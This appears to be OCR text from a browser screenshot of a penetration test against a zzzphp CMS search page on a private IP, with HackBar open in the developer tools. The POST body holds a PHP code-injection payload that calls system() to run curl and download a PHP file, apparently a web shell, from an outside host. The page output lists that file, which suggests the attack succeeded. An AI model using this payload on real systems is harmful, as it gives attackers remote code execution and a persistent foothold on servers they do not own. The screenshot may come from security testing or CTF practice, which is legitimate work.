 不安全 | 192.168.23.174/zzzphp/search/
应用 Twitter 工具 博客 web ctf 漏洞网站 安卓逆向 渗透 工具网站 github 安全 开发 攻防平台 挖洞网站 Google
ethan.php fuse.ko index.php lib scandir("./");
Elements Console Sources Network Performance Memory Security Application Audits EditThisCookie HackBar HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.23.174/zzzphp/search/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
x=system('curl -O http:// /ethan.php');